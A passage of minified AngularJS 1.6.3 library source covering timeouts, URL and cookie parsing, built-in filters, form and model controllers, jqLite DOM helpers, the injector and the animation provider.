function Vf(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(a,b,d,c,e){function f(f,k,l){E(f)||(l=k,k=f,f=A);var m=va.call(arguments,3),n=u(l)&&!l,q=(n?c:d).defer(),r=q.promise,p;p=b.defer(function(){try{q.resolve(f.apply(null,m))}catch(b){q.reject(b),e(b)}finally{delete g[r.$$timeoutId]}n||a.$apply()},k);r.$$timeoutId=p;g[p]=q;return r}var g={};f.cancel=function(a){return a&&a.$$timeoutId in g?(g[a.$$timeoutId].promise.catch(A),g[a.$$timeoutId].reject("canceled"),delete g[a.$$timeoutId],
b.defer.cancel(a.$$timeoutId)):!1};return f}]}function Ca(a){za&&(aa.setAttribute("href",a),a=aa.href);aa.setAttribute("href",a);return{href:aa.href,protocol:aa.protocol?aa.protocol.replace(/:$/,""):"",host:aa.host,search:aa.search?aa.search.replace(/^\?/,""):"",hash:aa.hash?aa.hash.replace(/^#/,""):"",hostname:aa.hostname,port:aa.port,pathname:"/"===aa.pathname.charAt(0)?aa.pathname:"/"+aa.pathname}}function wd(a){a=D(a)?Ca(a):a;return a.protocol===Md.protocol&&a.host===Md.host}function Wf(){this.$get=
la(w)}function Nd(a){function b(a){try{return decodeURIComponent(a)}catch(b){return a}}var d=a[0]||{},c={},e="";return function(){var a,g,h,k,l;try{a=d.cookie||""}catch(m){a=""}if(a!==e)for(e=a,a=e.split("; "),c={},h=0;h<a.length;h++)g=a[h],k=g.indexOf("="),0<k&&(l=b(g.substring(0,k)),x(c[l])&&(c[l]=b(g.substring(k+1))));return c}}function $f(){this.$get=Nd}function $c(a){function b(d,c){if(G(d)){var e={};p(d,function(a,c){e[c]=b(c,a)});return e}return a.factory(d+"Filter",c)}this.register=b;this.$get=
["$injector",function(a){return function(b){return a.get(b+"Filter")}}];b("currency",Od);b("date",Pd);b("filter",Eg);b("json",Fg);b("limitTo",Gg);b("lowercase",Hg);b("number",Qd);b("orderBy",Rd);b("uppercase",Ig)}function Eg(){return function(a,b,d,c){if(!ra(a)){if(null==a)return a;throw M("filter")("notarray",a);}c=c||"$";var e;switch(vc(b)){case "function":break;case "boolean":case "null":case "number":case "string":e=!0;case "object":b=Jg(b,d,c,e);break;default:return a}return Array.prototype.filter.call(a,
b)}}function Jg(a,b,d,c){var e=G(a)&&d in a;!0===b?b=pa:E(b)||(b=function(a,b){if(x(a))return!1;if(null===a||null===b)return a===b;if(G(b)||G(a)&&!Xb(a))return!1;a=P(""+a);b=P(""+b);return-1!==a.indexOf(b)});return function(f){return e&&!G(f)?Ea(f,a[d],b,d,!1):Ea(f,a,b,d,c)}}function Ea(a,b,d,c,e,f){var g=vc(a),h=vc(b);if("string"===h&&"!"===b.charAt(0))return!Ea(a,b.substring(1),d,c,e);if(H(a))return a.some(function(a){return Ea(a,b,d,c,e)});switch(g){case "object":var k;if(e){for(k in a)if(k.charAt&&
"$"!==k.charAt(0)&&Ea(a[k],b,d,c,!0))return!0;return f?!1:Ea(a,b,d,c,!1)}if("object"===h){for(k in b)if(f=b[k],!E(f)&&!x(f)&&(g=k===c,!Ea(g?a:a[k],f,d,c,g,g)))return!1;return!0}return d(a,b);case "function":return!1;default:return d(a,b)}}function vc(a){return null===a?"null":typeof a}function Od(a){var b=a.NUMBER_FORMATS;return function(a,c,e){x(c)&&(c=b.CURRENCY_SYM);x(e)&&(e=b.PATTERNS[1].maxFrac);return null==a?a:Sd(a,b.PATTERNS[1],b.GROUP_SEP,b.DECIMAL_SEP,e).replace(/\u00A4/g,c)}}function Qd(a){var b=
a.NUMBER_FORMATS;return function(a,c){return null==a?a:Sd(a,b.PATTERNS[0],b.GROUP_SEP,b.DECIMAL_SEP,c)}}function Kg(a){var b=0,d,c,e,f,g;-1<(c=a.indexOf(Td))&&(a=a.replace(Td,""));0<(e=a.search(/e/i))?(0>c&&(c=e),c+=+a.slice(e+1),a=a.substring(0,e)):0>c&&(c=a.length);for(e=0;a.charAt(e)===wc;e++);if(e===(g=a.length))d=[0],c=1;else{for(g--;a.charAt(g)===wc;)g--;c-=e;d=[];for(f=0;e<=g;e++,f++)d[f]=+a.charAt(e)}c>Ud&&(d=d.splice(0,Ud-1),b=c-1,c=1);return{d:d,e:b,i:c}}function Lg(a,b,d,c){var e=a.d,f=
e.length-a.i;b=x(b)?Math.min(Math.max(d,f),c):+b;d=b+a.i;c=e[d];if(0<d){e.splice(Math.max(a.i,d));for(var g=d;g<e.length;g++)e[g]=0}else for(f=Math.max(0,f),a.i=1,e.length=Math.max(1,d=b+1),e[0]=0,g=1;g<d;g++)e[g]=0;if(5<=c)if(0>d-1){for(c=0;c>d;c--)e.unshift(0),a.i++;e.unshift(1);a.i++}else e[d-1]++;for(;f<Math.max(0,b);f++)e.push(0);if(b=e.reduceRight(function(a,b,c,d){b+=a;d[c]=b%10;return Math.floor(b/10)},0))e.unshift(b),a.i++}function Sd(a,b,d,c,e){if(!D(a)&&!ba(a)||isNaN(a))return"";var f=
!isFinite(a),g=!1,h=Math.abs(a)+"",k="";if(f)k="\u221e";else{g=Kg(h);Lg(g,e,b.minFrac,b.maxFrac);k=g.d;h=g.i;e=g.e;f=[];for(g=k.reduce(function(a,b){return a&&!b},!0);0>h;)k.unshift(0),h++;0<h?f=k.splice(h,k.length):(f=k,k=[0]);h=[];for(k.length>=b.lgSize&&h.unshift(k.splice(-b.lgSize,k.length).join(""));k.length>b.gSize;)h.unshift(k.splice(-b.gSize,k.length).join(""));k.length&&h.unshift(k.join(""));k=h.join(d);f.length&&(k+=c+f.join(""));e&&(k+="e+"+e)}return 0>a&&!g?b.negPre+k+b.negSuf:b.posPre+
k+b.posSuf}function Lb(a,b,d,c){var e="";if(0>a||c&&0>=a)c?a=-a+1:(a=-a,e="-");for(a=""+a;a.length<b;)a=wc+a;d&&(a=a.substr(a.length-b));return e+a}function Y(a,b,d,c,e){d=d||0;return function(f){f=f["get"+a]();if(0<d||f>-d)f+=d;0===f&&-12===d&&(f=12);return Lb(f,b,c,e)}}function nb(a,b,d){return function(c,e){var f=c["get"+a](),g=vb((d?"STANDALONE":"")+(b?"SHORT":"")+a);return e[g][f]}}function Vd(a){var b=(new Date(a,0,1)).getDay();return new Date(a,0,(4>=b?5:12)-b)}function Wd(a){return function(b){var d=
Vd(b.getFullYear());b=+new Date(b.getFullYear(),b.getMonth(),b.getDate()+(4-b.getDay()))-+d;b=1+Math.round(b/6048E5);return Lb(b,a)}}function xc(a,b){return 0>=a.getFullYear()?b.ERAS[0]:b.ERAS[1]}function Pd(a){function b(a){var b;if(b=a.match(d)){a=new Date(0);var f=0,g=0,h=b[8]?a.setUTCFullYear:a.setFullYear,k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=Z(b[9]+b[10]),g=Z(b[9]+b[11]));h.call(a,Z(b[1]),Z(b[2])-1,Z(b[3]));f=Z(b[4]||0)-f;g=Z(b[5]||0)-g;h=Z(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||
0)));k.call(a,f,g,h,b)}return a}var d=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,d,f){var g="",h=[],k,l;d=d||"mediumDate";d=a.DATETIME_FORMATS[d]||d;D(c)&&(c=Mg.test(c)?Z(c):b(c));ba(c)&&(c=new Date(c));if(!ga(c)||!isFinite(c.getTime()))return c;for(;d;)(l=Ng.exec(d))?(h=ab(h,l,1),d=h.pop()):(h.push(d),d=null);var m=c.getTimezoneOffset();f&&(m=Mc(f,m),c=Yb(c,f,!0));p(h,function(b){k=Og[b];g+=k?k(c,a.DATETIME_FORMATS,m):
"''"===b?"'":b.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Fg(){return function(a,b){x(b)&&(b=2);return cb(a,b)}}function Gg(){return function(a,b,d){b=Infinity===Math.abs(Number(b))?Number(b):Z(b);if(da(b))return a;ba(a)&&(a=a.toString());if(!ra(a))return a;d=!d||isNaN(d)?0:Z(d);d=0>d?Math.max(0,a.length+d):d;return 0<=b?yc(a,d,d+b):0===d?yc(a,b,a.length):yc(a,Math.max(0,d+b),d)}}function yc(a,b,d){return D(a)?a.slice(b,d):va.call(a,b,d)}function Rd(a){function b(b){return b.map(function(b){var c=
1,d=Ya;if(E(b))d=b;else if(D(b)){if("+"===b.charAt(0)||"-"===b.charAt(0))c="-"===b.charAt(0)?-1:1,b=b.substring(1);if(""!==b&&(d=a(b),d.constant))var e=d(),d=function(a){return a[e]}}return{get:d,descending:c}})}function d(a){switch(typeof a){case "number":case "boolean":case "string":return!0;default:return!1}}function c(a,b){var c=0,d=a.type,k=b.type;if(d===k){var k=a.value,l=b.value;"string"===d?(k=k.toLowerCase(),l=l.toLowerCase()):"object"===d&&(G(k)&&(k=a.index),G(l)&&(l=b.index));k!==l&&(c=
k<l?-1:1)}else c=d<k?-1:1;return c}return function(a,f,g,h){if(null==a)return a;if(!ra(a))throw M("orderBy")("notarray",a);H(f)||(f=[f]);0===f.length&&(f=["+"]);var k=b(f),l=g?-1:1,m=E(h)?h:c;a=Array.prototype.map.call(a,function(a,b){return{value:a,tieBreaker:{value:b,type:"number",index:b},predicateValues:k.map(function(c){var e=c.get(a);c=typeof e;if(null===e)c="string",e="null";else if("object"===c)a:{if(E(e.valueOf)&&(e=e.valueOf(),d(e)))break a;Xb(e)&&(e=e.toString(),d(e))}return{value:e,type:c,
index:b}})}});a.sort(function(a,b){for(var c=0,d=k.length;c<d;c++){var e=m(a.predicateValues[c],b.predicateValues[c]);if(e)return e*k[c].descending*l}return m(a.tieBreaker,b.tieBreaker)*l});return a=a.map(function(a){return a.value})}}function Qa(a){E(a)&&(a={link:a});a.restrict=a.restrict||"AC";return la(a)}function Mb(a,b,d,c,e){this.$$controls=[];this.$error={};this.$$success={};this.$pending=void 0;this.$name=e(b.name||b.ngForm||"")(d);this.$dirty=!1;this.$valid=this.$pristine=!0;this.$submitted=
this.$invalid=!1;this.$$parentForm=Nb;this.$$element=a;this.$$animate=c;Xd(this)}function Xd(a){a.$$classCache={};a.$$classCache[Yd]=!(a.$$classCache[ob]=a.$$element.hasClass(ob))}function Zd(a){function b(a,b,c){c&&!a.$$classCache[b]?(a.$$animate.addClass(a.$$element,b),a.$$classCache[b]=!0):!c&&a.$$classCache[b]&&(a.$$animate.removeClass(a.$$element,b),a.$$classCache[b]=!1)}function d(a,c,d){c=c?"-"+Qc(c,"-"):"";b(a,ob+c,!0===d);b(a,Yd+c,!1===d)}var c=a.set,e=a.unset;a.clazz.prototype.$setValidity=
function(a,g,h){x(g)?(this.$pending||(this.$pending={}),c(this.$pending,a,h)):(this.$pending&&e(this.$pending,a,h),$d(this.$pending)&&(this.$pending=void 0));Ha(g)?g?(e(this.$error,a,h),c(this.$$success,a,h)):(c(this.$error,a,h),e(this.$$success,a,h)):(e(this.$error,a,h),e(this.$$success,a,h));this.$pending?(b(this,"ng-pending",!0),this.$valid=this.$invalid=void 0,d(this,"",null)):(b(this,"ng-pending",!1),this.$valid=$d(this.$error),this.$invalid=!this.$valid,d(this,"",this.$valid));g=this.$pending&&
this.$pending[a]?void 0:this.$error[a]?!1:this.$$success[a]?!0:null;d(this,a,g);this.$$parentForm.$setValidity(a,g,this)}}function $d(a){if(a)for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}function zc(a){a.$formatters.push(function(b){return a.$isEmpty(b)?b:b.toString()})}function Ra(a,b,d,c,e,f){var g=P(b[0].type);if(!e.android){var h=!1;b.on("compositionstart",function(){h=!0});b.on("compositionend",function(){h=!1;l()})}var k,l=function(a){k&&(f.defer.cancel(k),k=null);if(!h){var e=b.val();
a=a&&a.type;"password"===g||d.ngTrim&&"false"===d.ngTrim||(e=S(e));(c.$viewValue!==e||""===e&&c.$$hasNativeValidators)&&c.$setViewValue(e,a)}};if(e.hasEvent("input"))b.on("input",l);else{var m=function(a,b,c){k||(k=f.defer(function(){k=null;b&&b.value===c||l(a)}))};b.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||m(a,this,this.value)});if(e.hasEvent("paste"))b.on("paste cut",m)}b.on("change",l);if(ae[g]&&c.$$hasNativeValidators&&g===d.type)b.on("keydown wheel mousedown",
function(a){if(!k){var b=this.validity,c=b.badInput,d=b.typeMismatch;k=f.defer(function(){k=null;b.badInput===c&&b.typeMismatch===d||l(a)})}});c.$render=function(){var a=c.$isEmpty(c.$viewValue)?"":c.$viewValue;b.val()!==a&&b.val(a)}}function Ob(a,b){return function(d,c){var e,f;if(ga(d))return d;if(D(d)){'"'===d.charAt(0)&&'"'===d.charAt(d.length-1)&&(d=d.substring(1,d.length-1));if(Pg.test(d))return new Date(d);a.lastIndex=0;if(e=a.exec(d))return e.shift(),f=c?{yyyy:c.getFullYear(),MM:c.getMonth()+
1,dd:c.getDate(),HH:c.getHours(),mm:c.getMinutes(),ss:c.getSeconds(),sss:c.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},p(e,function(a,c){c<b.length&&(f[b[c]]=+a)}),new Date(f.yyyy,f.MM-1,f.dd,f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function pb(a,b,d,c){return function(e,f,g,h,k,l,m){function n(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function q(a){return u(a)&&!ga(a)?d(a)||void 0:a}Ac(e,f,g,h);Ra(e,f,g,h,k,l);var r=h&&h.$options.getOption("timezone"),p;h.$$parserName=
a;h.$parsers.push(function(a){if(h.$isEmpty(a))return null;if(b.test(a))return a=d(a,p),r&&(a=Yb(a,r)),a});h.$formatters.push(function(a){if(a&&!ga(a))throw qb("datefmt",a);if(n(a))return(p=a)&&r&&(p=Yb(p,r,!0)),m("date")(a,c,r);p=null;return""});if(u(g.min)||g.ngMin){var s;h.$validators.min=function(a){return!n(a)||x(s)||d(a)>=s};g.$observe("min",function(a){s=q(a);h.$validate()})}if(u(g.max)||g.ngMax){var t;h.$validators.max=function(a){return!n(a)||x(t)||d(a)<=t};g.$observe("max",function(a){t=
q(a);h.$validate()})}}}function Ac(a,b,d,c){(c.$$hasNativeValidators=G(b[0].validity))&&c.$parsers.push(function(a){var c=b.prop("validity")||{};return c.badInput||c.typeMismatch?void 0:a})}function be(a){a.$$parserName="number";a.$parsers.push(function(b){if(a.$isEmpty(b))return null;if(Qg.test(b))return parseFloat(b)});a.$formatters.push(function(b){if(!a.$isEmpty(b)){if(!ba(b))throw qb("numfmt",b);b=b.toString()}return b})}function Sa(a){u(a)&&!ba(a)&&(a=parseFloat(a));return da(a)?void 0:a}function Bc(a){var b=
a.toString(),d=b.indexOf(".");return-1===d?-1<a&&1>a&&(a=/e-(\d+)$/.exec(b))?Number(a[1]):0:b.length-d-1}function ce(a,b,d){a=Number(a);var c=(a|0)!==a,e=(b|0)!==b,f=(d|0)!==d;if(c||e||f){var g=c?Bc(a):0,h=e?Bc(b):0,k=f?Bc(d):0,g=Math.max(g,h,k),g=Math.pow(10,g);a*=g;b*=g;d*=g;c&&(a=Math.round(a));e&&(b=Math.round(b));f&&(d=Math.round(d))}return 0===(a-b)%d}function de(a,b,d,c,e){if(u(c)){a=a(c);if(!a.constant)throw qb("constexpr",d,c);return a(b)}return e}function Cc(a,b){function d(a,b){if(!a||
!a.length)return[];if(!b||!b.length)return a;var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],f=0;f<b.length;f++)if(e===b[f])continue a;c.push(e)}return c}function c(a){var b=a;H(a)?b=a.map(c).join(" "):G(a)&&(b=Object.keys(a).filter(function(b){return a[b]}).join(" "));return b}function e(a){var b=a;if(H(a))b=a.map(e);else if(G(a)){var c=!1,b=Object.keys(a).filter(function(b){b=a[b];!c&&x(b)&&(c=!0);return b});c&&b.push(void 0)}return b}a="ngClass"+a;var f;return["$parse",function(g){return{restrict:"AC",
link:function(h,k,l){function m(a,b){var c=[];p(a,function(a){if(0<b||K[a])K[a]=(K[a]||0)+b,K[a]===+(0<b)&&c.push(a)});return c.join(" ")}function n(a){if(a===b){var c=v,c=m(c&&c.split(" "),1);l.$addClass(c)}else c=v,c=m(c&&c.split(" "),-1),l.$removeClass(c);y=a}function q(a){a=c(a);a!==v&&r(a)}function r(a){if(y===b){var c=v&&v.split(" "),e=a&&a.split(" "),f=d(c,e),c=d(e,c),f=m(f,-1),c=m(c,1);l.$addClass(c);l.$removeClass(f)}v=a}var s=l[a].trim(),u=":"===s.charAt(0)&&":"===s.charAt(1),s=g(s,u?e:
c),t=u?q:r,K=k.data("$classCounts"),y=!0,v;K||(K=V(),k.data("$classCounts",K));"ngClass"!==a&&(f||(f=g("$index",function(a){return a&1})),h.$watch(f,n));h.$watch(s,t,u)}}}]}function Pb(a,b,d,c,e,f,g,h,k){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=void 0;this.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$error={};
this.$$success={};this.$pending=void 0;this.$name=k(d.name||"",!1)(a);this.$$parentForm=Nb;this.$options=Qb;this.$$parsedNgModel=e(d.ngModel);this.$$parsedNgModelAssign=this.$$parsedNgModel.assign;this.$$ngModelGet=this.$$parsedNgModel;this.$$ngModelSet=this.$$parsedNgModelAssign;this.$$pendingDebounce=null;this.$$parserValid=void 0;this.$$currentValidationRunId=0;this.$$scope=a;this.$$attr=d;this.$$element=c;this.$$animate=f;this.$$timeout=g;this.$$parse=e;this.$$q=h;this.$$exceptionHandler=b;Xd(this);
Rg(this)}function Rg(a){a.$$scope.$watch(function(){var b=a.$$ngModelGet(a.$$scope);if(b!==a.$modelValue&&(a.$modelValue===a.$modelValue||b===b)){a.$modelValue=a.$$rawModelValue=b;a.$$parserValid=void 0;for(var d=a.$formatters,c=d.length,e=b;c--;)e=d[c](e);a.$viewValue!==e&&(a.$$updateEmptyClasses(e),a.$viewValue=a.$$lastCommittedViewValue=e,a.$render(),a.$$runValidators(a.$modelValue,a.$viewValue,A))}return b})}function Dc(a){this.$$options=a}function ee(a,b){p(b,function(b,c){u(a[c])||(a[c]=b)})}
function Ta(a,b){a.prop("selected",b);a.attr("selected",b)}var Sg=/^\/(.+)\/([a-z]*)$/,ua=Object.prototype.hasOwnProperty,Fc={objectMaxDepth:5},P=function(a){return D(a)?a.toLowerCase():a},vb=function(a){return D(a)?a.toUpperCase():a},za,F,na,va=[].slice,sg=[].splice,Tg=[].push,ma=Object.prototype.toString,Jc=Object.getPrototypeOf,Fa=M("ng"),ea=w.angular||(w.angular={}),ac,rb=0;za=w.document.documentMode;var da=Number.isNaN||function(a){return a!==a};A.$inject=[];Ya.$inject=[];var H=Array.isArray,
qe=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array]$/,S=function(a){return D(a)?a.trim():a},Kd=function(a){return a.replace(/([-()[\]{}+?*.$^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},Ga=function(){if(!u(Ga.rules)){var a=w.document.querySelector("[ng-csp]")||w.document.querySelector("[data-ng-csp]");if(a){var b=a.getAttribute("ng-csp")||a.getAttribute("data-ng-csp");Ga.rules={noUnsafeEval:!b||-1!==b.indexOf("no-unsafe-eval"),noInlineStyle:!b||-1!==b.indexOf("no-inline-style")}}else{a=
Ga;try{new Function(""),b=!1}catch(d){b=!0}a.rules={noUnsafeEval:b,noInlineStyle:!1}}}return Ga.rules},sb=function(){if(u(sb.name_))return sb.name_;var a,b,d=Ja.length,c,e;for(b=0;b<d;++b)if(c=Ja[b],a=w.document.querySelector("["+c.replace(":","\\:")+"jq]")){e=a.getAttribute(c+"jq");break}return sb.name_=e},se=/:/g,Ja=["ng-","data-ng-","ng:","x-ng-"],ve=function(a){var b=a.currentScript;if(!b)return!0;if(!(b instanceof w.HTMLScriptElement||b instanceof w.SVGScriptElement))return!1;b=b.attributes;
return[b.getNamedItem("src"),b.getNamedItem("href"),b.getNamedItem("xlink:href")].every(function(b){if(!b)return!0;if(!b.value)return!1;var c=a.createElement("a");c.href=b.value;if(a.location.origin===c.origin)return!0;switch(c.protocol){case "http:":case "https:":case "ftp:":case "blob:":case "file:":case "data:":return!0;default:return!1}})}(w.document),ye=/[A-Z]/g,Rc=!1,Ia=3,De={full:"1.6.3",major:1,minor:6,dot:3,codeName:"scriptalicious-bootstrapping"};W.expando="ng339";var ib=W.cache={},eg=1;
W._data=function(a){return this.cache[a[this.expando]]||{}};var ag=/-([a-z])/g,Ug=/^-ms-/,Ab={mouseleave:"mouseout",mouseenter:"mouseover"},cc=M("jqLite"),dg=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,bc=/<|&#?\w+;/,bg=/<([\w:-]+)/,cg=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ha={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>",
"</tr></tbody></table>"],_default:[0,"",""]};ha.optgroup=ha.option;ha.tbody=ha.tfoot=ha.colgroup=ha.caption=ha.thead;ha.th=ha.td;var jg=w.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&16)},Oa=W.prototype={ready:cd,toString:function(){var a=[];p(this,function(b){a.push(""+b)});return"["+a.join(", ")+"]"},eq:function(a){return 0<=a?F(this[a]):F(this[this.length+a])},length:0,push:Tg,sort:[].sort,splice:[].splice},Gb={};p("multiple selected checked disabled readOnly required open".split(" "),
function(a){Gb[P(a)]=a});var hd={};p("input select option textarea button form details".split(" "),function(a){hd[a]=!0});var pd={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern",ngStep:"step"};p({data:fc,removeData:hb,hasData:function(a){for(var b in ib[a.ng339])return!0;return!1},cleanData:function(a){for(var b=0,d=a.length;b<d;b++)hb(a[b])}},function(a,b){W[b]=a});p({data:fc,inheritedData:Eb,scope:function(a){return F.data(a,"$scope")||Eb(a.parentNode||
a,["$isolateScope","$scope"])},isolateScope:function(a){return F.data(a,"$isolateScope")||F.data(a,"$isolateScopeNoTemplate")},controller:ed,injector:function(a){return Eb(a,"$injector")},removeAttr:function(a,b){a.removeAttribute(b)},hasClass:Bb,css:function(a,b,d){b=xb(b.replace(Ug,"ms-"));if(u(d))a.style[b]=d;else return a.style[b]},attr:function(a,b,d){var c=a.nodeType;if(c!==Ia&&2!==c&&8!==c&&a.getAttribute){var c=P(b),e=Gb[c];if(u(d))null===d||!1===d&&e?a.removeAttribute(b):a.setAttribute(b,
e?c:d);else return a=a.getAttribute(b),e&&null!==a&&(a=c),null===a?void 0:a}},prop:function(a,b,d){if(u(d))a[b]=d;else return a[b]},text:function(){function a(a,d){if(x(d)){var c=a.nodeType;return 1===c||c===Ia?a.textContent:""}a.textContent=d}a.$dv="";return a}(),val:function(a,b){if(x(b)){if(a.multiple&&"select"===wa(a)){var d=[];p(a.options,function(a){a.selected&&d.push(a.value||a.text)});return d}return a.value}a.value=b},html:function(a,b){if(x(b))return a.innerHTML;yb(a,!0);a.innerHTML=b},
empty:fd},function(a,b){W.prototype[b]=function(b,c){var e,f,g=this.length;if(a!==fd&&x(2===a.length&&a!==Bb&&a!==ed?b:c)){if(G(b)){for(e=0;e<g;e++)if(a===fc)a(this[e],b);else for(f in b)a(this[e],f,b[f]);return this}e=a.$dv;g=x(e)?Math.min(g,1):g;for(f=0;f<g;f++){var h=a(this[f],b,c);e=e?e+h:h}return e}for(e=0;e<g;e++)a(this[e],b,c);return this}});p({removeData:hb,on:function(a,b,d,c){if(u(c))throw cc("onargs");if(ad(a)){c=zb(a,!0);var e=c.events,f=c.handle;f||(f=c.handle=gg(a,e));c=0<=b.indexOf(" ")?
b.split(" "):[b];for(var g=c.length,h=function(b,c,g){var h=e[b];h||(h=e[b]=[],h.specialHandlerWrapper=c,"$destroy"===b||g||a.addEventListener(b,f));h.push(d)};g--;)b=c[g],Ab[b]?(h(Ab[b],ig),h(b,void 0,!0)):h(b)}},off:dd,one:function(a,b,d){a=F(a);a.on(b,function e(){a.off(b,d);a.off(b,e)});a.on(b,d)},replaceWith:function(a,b){var d,c=a.parentNode;yb(a);p(new W(b),function(b){d?c.insertBefore(b,d.nextSibling):c.replaceChild(b,a);d=b})},children:function(a){var b=[];p(a.childNodes,function(a){1===
a.nodeType&&b.push(a)});return b},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,b){var d=a.nodeType;if(1===d||11===d){b=new W(b);for(var d=0,c=b.length;d<c;d++)a.appendChild(b[d])}},prepend:function(a,b){if(1===a.nodeType){var d=a.firstChild;p(new W(b),function(b){a.insertBefore(b,d)})}},wrap:function(a,b){var d=F(b).eq(0).clone()[0],c=a.parentNode;c&&c.replaceChild(d,a);d.appendChild(a)},remove:Fb,detach:function(a){Fb(a,!0)},after:function(a,b){var d=a,c=a.parentNode;
if(c){b=new W(b);for(var e=0,f=b.length;e<f;e++){var g=b[e];c.insertBefore(g,d.nextSibling);d=g}}},addClass:Db,removeClass:Cb,toggleClass:function(a,b,d){b&&p(b.split(" "),function(b){var e=d;x(e)&&(e=!Bb(a,b));(e?Db:Cb)(a,b)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},find:function(a,b){return a.getElementsByTagName?a.getElementsByTagName(b):[]},clone:ec,triggerHandler:function(a,b,d){var c,e,f=b.type||b,g=zb(a);if(g=(g=g&&g.events)&&
g[f])c={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:A,type:f,target:a},b.type&&(c=R(c,b)),b=qa(g),e=d?[c].concat(d):[c],p(b,function(b){c.isImmediatePropagationStopped()||b.apply(a,e)})}},function(a,b){W.prototype[b]=function(b,c,e){for(var f,g=0,h=this.length;g<
h;g++)x(f)?(f=a(this[g],b,c,e),u(f)&&(f=F(f))):dc(f,a(this[g],b,c,e));return u(f)?f:this}});W.prototype.bind=W.prototype.on;W.prototype.unbind=W.prototype.off;var Vg=Object.create(null);id.prototype={_idx:function(a){if(a===this._lastKey)return this._lastIndex;this._lastKey=a;return this._lastIndex=this._keys.indexOf(a)},_transformKey:function(a){return da(a)?Vg:a},get:function(a){a=this._transformKey(a);a=this._idx(a);if(-1!==a)return this._values[a]},set:function(a,b){a=this._transformKey(a);var d=
this._idx(a);-1===d&&(d=this._lastIndex=this._keys.length);this._keys[d]=a;this._values[d]=b},delete:function(a){a=this._transformKey(a);a=this._idx(a);if(-1===a)return!1;this._keys.splice(a,1);this._values.splice(a,1);this._lastKey=NaN;this._lastIndex=-1;return!0}};var Hb=id,Zf=[function(){this.$get=[function(){return Hb}]}],lg=/^([^(]+?)=>/,mg=/^[^(]*\(\s*([^)]*)\)/m,Wg=/,/,Xg=/^\s*(_?)(\S+?)\1\s*$/,kg=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,ya=M("$injector");eb.$$annotate=function(a,b,d){var c;if("function"===
typeof a){if(!(c=a.$inject)){c=[];if(a.length){if(b)throw D(d)&&d||(d=a.name||ng(a)),ya("strictdi",d);b=jd(a);p(b[1].split(Wg),function(a){a.replace(Xg,function(a,b,d){c.push(d)})})}a.$inject=c}}else H(a)?(b=a.length-1,tb(a[b],"fn"),c=a.slice(0,b)):tb(a,"fn",!0);return c};var fe=M("$animate"),qf=function(){this.$get=A},rf=function(){var a=new Hb,b=[];this.$get=["$$AnimateRunner","$rootScope",function(d,c){function e(a,b,c){var d=!1;b&&(b=D(b)?b.split(" "):H(b)?b:[],p(b,function(b){b&&(d=!0,a[b]=c)}));
return d}function f(){p(b,function(b){var c=a.get(b);if(c){var d=og(b.attr("class")),e="",f="";p(c,function(a,b){a!==!!d[b]&&(a?e+=(e.length?" ":"")+b:f+=(f.length?" ":"")+b)});p(b,function(a){e&&Db(a,e);f&&Cb(a,f)});a.delete(b)}});b.length=0}return{enabled:A,on:A,off:A,pin:A,push:function(g,h,k,l){l&&l();k=k||{};k.from&&g.css(k.from);k.to&&g.css(k.to);if(k.addClass||k.removeClass)if(h=k.addClass,l=k.removeClass,k=a.get(g)||{},h=e(k,h,!0),l=e(k,l,!1),h||l)a.set(g,k),b.push(g),1===b.length&&c.$$postDigest(f);
g=new d;g.complete();return g}}}]},of=["$provide",function(a){var b=this,d=null;this.$$registeredAnimations=Object.create(null);this.register=function(c,d){if(c&&"."!==c.charAt(0))throw fe("notcsel",c);var f=c+"-animation";b.$$registeredAnimations[c.substr(1)]=f;a.factory(f,d)};this.classNameFilter=function(a){if(1===arguments.length&&(d=a instanceof RegExp?a:null)&&/[(\s|\/)]ng-animate[(\s|\/)]/.test(d.toString()))throw d=null,fe("nongcls","ng-animate");return d};this.$get=["$$animateQueue",function(a){function b(a,
